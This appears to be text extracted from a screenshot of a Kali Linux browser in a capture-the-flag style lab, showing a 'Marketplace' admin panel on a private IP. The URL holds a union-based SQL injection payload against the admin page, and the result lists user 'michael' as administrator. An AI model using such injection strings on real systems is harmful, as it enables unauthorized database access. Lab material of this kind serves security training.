 10.10.100.88/admin?user=2 union select 1,2,3,4 -- -
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 2
User michael
ID: 2
Is administrator: true
Delete user